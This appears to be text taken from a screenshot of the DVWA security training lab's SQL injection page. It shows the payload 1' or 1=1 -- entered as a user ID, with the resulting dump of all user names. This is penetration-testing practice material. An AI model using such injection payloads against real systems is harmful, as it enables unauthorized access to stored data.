 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 --
First name: admin
Surname: admin
ID: 1' or 1=1 --
First name: Gordon
Surname: Brown
ID: 1' or 1=1 --
First name: Hack
Surname: Me
ID: 1' or 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 --
First name: Bob
Surname: Smith